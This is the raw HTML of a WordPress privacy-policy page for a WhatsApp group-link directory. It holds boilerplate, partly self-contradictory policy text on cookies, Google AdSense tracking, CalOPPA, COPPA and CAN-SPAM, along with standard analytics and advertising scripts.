ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato&#038;display=auto&#038;ver=3.6.0' media='all' />
<style id='generateblocks-inline-css'>
:root{--gb-container-width:1200px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://wgrouplink.com/wp-content/plugins/remium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGWSHF2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wgrouplink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWSHF2");
</script>
<link rel="https://api.w.org/" href="https://wgrouplink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wgrouplink.com/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wgrouplink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wgrouplink.com/?p=3' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wgrouplink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwgrouplink.com%2Fprivacy-policy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wgrouplink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwgrouplink.com%2Fprivacy-policy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.161.0" /><!-- HFCM by 99 Robots - Snippet # 1: adsence -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4864930183919674"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: shearthis -->
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=6811cabf069b9100198cfed8&product=sop' async='async'></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: izoo -->
<script> window._izq = window._izq || []; window._izq.push(["init"]); </script>
<script src="https://cdn.izooto.com/scripts/bf37a23c029983be3065c7a56926e1145f1c7209.js"></script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript'>
window.is_wp=1;
window._izootoModule= window._izootoModule || {};
window._izootoModule['swPath'] = "https://wgrouplink.com/wp-content/plugins/izooto-web-push/includes/service-worker.php?sw=bf37a23c029983be3065c7a56926e1145f1c7209";
</script>
	<script> window._izq = window._izq || []; window._izq.push(["init"]);</script>
					<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/wgrouplink.com/wp-content/uploads/2023/10/cropped-wgrouplink-fav-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/wgrouplink.com/wp-content/uploads/2023/10/cropped-wgrouplink-fav-icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/wgrouplink.com/wp-content/uploads/2023/10/cropped-wgrouplink-fav-icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/wgrouplink.com/wp-content/uploads/2023/10/cropped-wgrouplink-fav-icon.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* WP Show Post Design For SB */
.wp-show-posts-inner{
	display:flex;
	flex-direction: column;
	box-shadow: rgba(0,0,0,.24) 0 3px 8px;
}
.wp-show-posts-entry-title, .wp-show-posts-entry-title a {
	padding: 0 10px 20px 10px;
	text-align: center;
	font-size: 20px;
	font-weight:700;
}
header.wp-show-posts-entry-header {
	display: flex;
	flex-direction: column-reverse;
}
span.wp-show-posts-posted-on.wp-show-posts-meta a{
	text-decoration: none;
}
time.wp-show-posts-entry-date.published {
	display: block;
	margin-top: -1.5em;
	font-size: 13px;
	text-align: center;
	background: #eee;
}
.wpsp-read-more {
	display: flex;
	justify-content: center;
	margin: 0 10px 10px 10px !important;
	height: 100%;
	align-items: flex-end;
}
a.wp-show-posts-read-more{
	padding: 8px 20px !important;
	border-radius: 50px !important;
	background-color: #cf2e2e !important;
	color: #ffffff !important;
	border: none !important;
}
a.wp-show-posts-read-more:focus, a.wp-show-posts-read-more:hover {
	border: none !important;
	padding: 8px 20px !important;
	border-radius: 50px !important;
	color: #fff !important;
	background: #222 !important;
	text-decoration: none !important;
}
.wpsp-load-more {
    text-align: center;
}
.wpsp-load-more .page-numbers{
	padding: 8px 16px;
	text-decoration: none;
	border: solid 2px #cf2e2e;
	border-radius: 5px;
}

.site-footer a {
    text-decoration: none;
}

.paging-navigation .nav-links a.page-numbers, .paging-navigation .nav-links {
    line-height: 36px;
    min-width: 36px;
    margin: 0 4px;
    text-align: center;
    border-radius: 4px;
    text-decoration: none;
    color: #000;
}
.paging-navigation .nav-links {
    display: flex;
    justify-content: center;
    position: relative;
    padding-top: 5px;
    padding-bottom: 15px;
}
.paging-navigation .nav-links .current {
    background: navy;
    color: #fff;
}
.paging-navigation .nav-links .page-numbers {
    line-height: 36px;
    min-width: 36px;
    margin: 0 4px;
    text-align: center;
    border-radius: 4px;
    text-decoration: none;
    border: 1px solid #ccc;
    box-shadow: rgba(0,0,0,.16) 0 3px 6px, rgba(0,0,0,.23) 0 3px 6px;
}

.main-navigation .main-nav ul li a {
    padding-left: 10px;
    padding-right: 10px;
}


/*wgroup GeneratePress Site CSS */
.wp-show-posts-inner :last-child {
font-size: 16px;
}
.widget-area .widget {
    padding: 27px;
}
.footer-widgets .widget:last-child, .sidebar .widget:last-child {
    margin-bottom: 40px;
}

body:not(.single) .entry-meta {
    text-align: center;
}
.blog .post .entry-title,
.archive .post .entry-title {
    text-align: center;
}
.inside-article p {
    text-align: justify;
}
.blog .entry-content p:not(.read-more) {
    display: none;
}

.archive .entry-content p:not(.read-more) {
    display: none;
}

.generate-columns-container header.entry-header {
    display: flex;
    flex-direction: column-reverse;
    margin-top: -2em;
}
.generate-columns-container .entry-summary:not(:first-child) {
    margin: 0 !important;
}
.generate-columns-container header.entry-header .entry-meta {
    background: #ccc;
    margin: -10px -15px 5px -15px;
    border: 0;
}

#ez-toc-container {
    width: 100% !important;
}

p.read-more-container, p.read-more-button-container {
    text-align: center;
}

@media (max-width: 768px) {
  .generate-columns-container header.entry-header .entry-meta {
    margin: -10px -30px 5px -30px !important;
  }
}

.sidebar .widget-title {
    background: #eceaea;
    padding: 8px;
    text-align: center;
    margin: -27px -27px 15px;
    font-weight: 600;
}

.footer-widgets {
	border-bottom: 2px solid #ffffff;
}		</style>
		</head>

<body class="privacy-policy wp-singular page-template-default page page-id-3 wp-embed-responsive wp-theme-generatepress post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://wgrouplink.com/" rel="home">WhatsApp Group Links</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-heder-menu" class=" menu sf-menu"><li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66"><a href="https://wgrouplink.com/">Home</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://wgrouplink.com/category/ediucation-group/">Ediucation Group</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://wgrouplink.com/category/jobs-group/">Jobs Group</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://wgrouplink.com/category/game/">Game</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://wgrouplink.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://wgrouplink.com/category/country/">Country</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://wgrouplink.com/category/blog/">Blog</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-3" class="post-3 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Privacy Policy</h1>			</header>

			
		<div class="entry-content" itemprop="text">
			
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Who_we_are" >Who we are</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#When_do_we_collect_information" >When do we collect information?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#How_do_we_use_your_information" >How do we use your information?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_do_we_protect_your_information" >How do we protect your information?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Do_we_use_%E2%80%98cookies" >Do we use ‘cookies’?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Third-party_disclosure" >Third-party disclosure</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Opting_out" >Opting out:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Fair_Information_Practices" >Fair Information Practices</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#CAN_SPAM_Act" >CAN SPAM Act</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="Who_we_are"></span>Who we are<span class="ez-toc-section-end"></span></h2>



<p>Our website address is:&nbsp;<strong><a href="https://wgrouplink.com/">https://wgrouplink.com/</a></strong></p>



<p>This privacy policy has been compiled to better serve those who are concerned with how their ‘Personally Identifiable Information’ (PII) is being used online. PII, as described in US privacy law and information security, is information that can be used on its own or with other information to identify, contact, or locate a single person, or to identify an individual in context. Please read our privacy policy carefully to get a clear understanding of how we collect, use, protect, or otherwise handle your Personally Identifiable Information in accordance with our website.</p>



<p>What personal information do we collect from the people who visit our blog, website, or app?</p>



<p>When ordering or registering on our site, as appropriate, you may be asked to enter your email address or other details to help you with your experience</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="When_do_we_collect_information"></span>When do we collect information?<span class="ez-toc-section-end"></span></h2>



<p>We collect information from you when you subscribe to a newsletter or enter information on our site.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_do_we_use_your_information"></span>How do we use your information?<span class="ez-toc-section-end"></span></h2>



<p>We may use the information we collect from you when you register, make a purchase, sign up for our newsletter, respond to a survey or marketing communication, surf the website, or use certain other site features in the following ways:</p>



<p>• To personalize your experience and to allow us to deliver the type of content and product offerings in which you are most interested.</p>



<p>• To improve our website in order to better serve you.</p>



<p>• To allow us to better service you in responding to your customer service requests.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_do_we_protect_your_information"></span>How do we protect your information?<span class="ez-toc-section-end"></span></h2>



<p>We only provide articles and information. We never ask for credit card numbers.</p>



<p>We use regular Malware Scanning.</p>



<p>Your personal information is contained behind secured networks and is only accessible by a limited number of persons who have special access rights to such systems and are required to keep the information confidential. In addition, all sensitive/credit information you supply is encrypted via Secure Socket Layer (SSL) technology.</p>



<p>We implement a variety of security measures when a user enters, submits, or accesses their information to maintain the safety of your personal information.</p>



<p>All transactions are processed through a gateway provider and are not stored or processed on our servers.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Do_we_use_%E2%80%98cookies"></span>Do we use ‘cookies’?<span class="ez-toc-section-end"></span></h2>



<p>Yes. Cookies are small files that a site or its service provider transfers to your computer’s hard drive through your Web browser (if you allow) that enable the site’s or service provider’s systems to recognize your browser and capture and remember certain information. For instance, we use cookies to help us remember and process the items in our shopping cart. They are also used to help us understand your preferences based on previous or current site activity, which enables us to provide you with improved services. We also use cookies to help us compile aggregate data about site traffic and site interaction so that we can offer better site experiences and tools in the future.</p>



<p>We use cookies to:</p>



<p>• Understand and save users’ preferences for future visits.</p>



<p>• Keep track of advertisements.</p>



<p>• Compile aggregate data about site traffic and site interactions in order to offer better site experiences and tools in the future. We may also use trusted third-party services that track this information on our behalf.</p>



<p>You can choose to have your computer warn you each time a cookie is being sent, or you can choose to turn off all cookies. You do this through your browser settings. Since the browser is a little different, look at your browser’s Help Menu to learn the correct way to modify your cookies.</p>



<p>If you turn cookies off, Some of the features that make your site experience more efficient may not function properly.It won’t affect the user’s experience that makes your site experience more efficient and may not function properly.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Third-party_disclosure"></span>Third-party disclosure<span class="ez-toc-section-end"></span></h2>



<p>We do not sell, trade, or otherwise transfer to outside parties your Personally Identifiable Information.</p>



<p><strong>Third-party links</strong></p>



<p>Occasionally, at our discretion, we may include or offer third-party products or services on our website. These third-party sites have separate and independent privacy policies. We therefore have no responsibility or liability for the content and activities of these linked sites. Nonetheless, we seek to protect the integrity of our site and welcome any feedback about these sites.</p>



<p><strong>Google</strong></p>



<p>Google’s advertising requirements can be summed up by Google’s Advertising Principles. They are put in place to provide a positive experience for users. https://support.google.com/adwordspolicy/answer/1316548?hl=en</p>



<p>We use Google AdSense Advertising on our website.</p>



<p>Google, as a third-party vendor, uses cookies to serve ads on our site. Google’s use of the DART cookie enables it to serve ads to our users based on previous visits to our site and other sites on the Internet. Users may opt out of the use of the DART cookie by visiting the Google Ad and Content Network privacy policy.</p>



<p>We have implemented the following:</p>



<p>• Remarketing with Google AdSense</p>



<p>We, along with third-party vendors such as Google use first-party cookies (such as the Google Analytics cookies) and third-party cookies (such as the DoubleClick cookie) or other third-party identifiers together to compile data regarding user interactions with ad impressions and other ad services functions as they relate to our website.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Opting_out"></span>Opting out:<span class="ez-toc-section-end"></span></h2>



<p>Users can set preferences for how Google advertises to you using the Google Ad Settings page. Alternatively, you can opt out by visiting the Network Advertising Initiative Opt Out page or by using the Google Analytics Opt Out Browser add-on.</p>



<p>California Online Privacy Protection Act</p>



<p>CalOPPA is the first state law in the nation to require commercial websites and online services to post a privacy policy. The law’s reach stretches well beyond California to require any person or company in the United States (and conceivably the world) that operates websites collecting Personally Identifiable Information from California consumers to post a conspicuous privacy policy on its website stating exactly the information being collected and those individuals or companies with whom it is being shared. – See more at: http://consumercal.org/california-online-privacy-protection-act-caloppa/#sthash.0FdRbT51.dpuf</p>



<p>According to CalOPPA, we agree to the following:<br>Users can visit our site anonymously.<br>Once this privacy policy is created, we will add a link to it on our home page or as a minimum, on the first significant page after entering our website.</p>



<p>Our Privacy Policy link includes the word ‘Privacy’ and can easily be found on the page specified above.<br>You will be notified of any Privacy Policy changes:</p>



<p>• On our Privacy Policy Page</p>



<p>Can change your personal information:</p>



<p>• By logging in to your account</p>



<p>How does our site handle Do Not Track signals?</p>



<p>We honor Do Not Track signals and Do Not Track, plant cookies, or use advertising when a Do Not Track (DNT) browser mechanism is in place.</p>



<p>Does our site allow third-party behavioral tracking?<br>It’s also important to note that we allow third-party behavioral tracking<br>COPPA (Children Online Privacy Protection Act)</p>



<p>When it comes to the collection of personal information from children under the age of 13 years old, the Children’s Online Privacy Protection Act (COPPA) puts parents in control. The Federal Trade Commission, the United States’ consumer protection agency, enforces the COPPA Rule, which spells out what operators of websites and online services must do to protect children’s privacy and safety online.</p>



<p>We do not specifically market to children under the age of 13 years old.</p>



<p>Do we let third-parties, including ad networks or plug-ins collect PII from children under 13?</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Fair_Information_Practices"></span>Fair Information Practices<span class="ez-toc-section-end"></span></h2>



<p>The Fair Information Practices Principles form the backbone of privacy law in the United States and the concepts they include have played a significant role in the development of data protection laws around the globe. Understanding the Fair Information Practice Principles and how they should be implemented is critical to comply with the various privacy laws that protect personal information.</p>



<p>In order to be in line with Fair Information Practices we will take the following responsive action, should a data breach occur:<br>We will notify the users via in-site notification</p>



<p>• Within 7 business days</p>



<p>We also agree to the Individual Redress Principle which requires that individuals have the right to legally pursue enforceable rights against data collectors and processors who fail to adhere to the law. This principle requires not only that individuals have enforceable rights against data users, but also that individuals have recourse to courts or government agencies to investigate and/or prosecute non-compliance by data processors.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="CAN_SPAM_Act"></span>CAN SPAM Act<span class="ez-toc-section-end"></span></h2>



<p>The CAN-SPAM Act is a law that sets the rules for commercial email, establishes requirements for commercial messages, gives recipients the right to have emails stopped from being sent to them, and spells out tough penalties for violations.</p>



<p>We collect your email address in order to:<br>To be in accordance with CANSPAM, we agree to the following:<br>If at any time you would like to unsubscribe from receiving future emails, you can email us at<br>and we will promptly remove you from ALL correspondence.</p>
		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-11" class="widget inner-padding widget_block widget_text">
<p class="has-text-align-center"><mark><strong>Disclaimer</strong>:-</mark> All the information on this website is published in good faith and for general information purposes only. www.wgrouplink.com does not make any warranties about the completeness, reliability, and accuracy of this information. Any action you take upon the information you find on this website (www.wgrouplink.com), is strictly at your own risk. www.wgrouplink.com will not be liable for any losses and/or damages in connection with the use of our website. <a href="https://wgrouplink.com/disclaimer/" data-type="link" data-id="https://wgrouplink.com/disclaimer/"><strong>Read More</strong></a></p>
</aside><aside id="block-14" class="widget inner-padding widget_block widget_text">
<p class="has-text-align-center"><strong><a href="https://wgrouplink.com/" data-type="link" data-id="https://wgrouplink.com/">Home</a> | <a href="https://wgrouplink.com/about-us/" data-type="link" data-id="https://wgrouplink.com/about-us/">About Us</a> | <a href="https://wgrouplink.com/contact-us/" data-type="link" data-id="https://wgrouplink.com/contact-us/">Contact Us</a> | <a href="https://wgrouplink.com/privacy-policy/" data-type="link" data-id="https://wgrouplink.com/privacy-policy/">Privacy Policy</a> | <a href="https://wgrouplink.com/cookie-policy/">Cookie Policy</a></strong><br></p>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Copyright © 2025 <a href="https://wgrouplink.com/">WhatsApp Group Link</a> . All Rights Resereved.
This website is not affiliated with WhatsApp. All the graphic materials displayed on this website may be copyrighted to thier respective owners. No Violation expected.				</div>
			</div>
		</footer>
		</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="main-nav"><ul id="menu-heder-menu-1" class=" slideout-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66"><a href="https://wgrouplink.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://wgrouplink.com/category/ediucation-group/">Ediucation Group</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://wgrouplink.com/category/jobs-group/">Jobs Group</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://wgrouplink.com/category/game/">Game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://wgrouplink.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://wgrouplink.com/category/country/">Country</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://wgrouplink.com/category/blog/">Blog</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 4: Footer -->
<script>
